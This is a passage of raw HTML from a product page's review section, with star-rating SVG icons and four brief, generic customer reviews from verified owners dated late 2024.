  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Thomas   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 6, 2024</div>
                        <p class="mt-2 text-sm">This product is excellent and functions just as described. I&#039;m very satisfied with my purchase.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> William   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 2, 2024</div>
                        <p class="mt-2 text-sm">Superb build quality, feels premium and solid.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Emma   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 28, 2024</div>
                        <p class="mt-2 text-sm">This product is both sturdy and effective. It’s precisely what I was looking for and performs outstandingly.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Ivy   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 19, 2024</div>
                        <p class="mt-2 text-sm">The item is well-made and works as advertised. I’m very pleased with its quality and performance.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

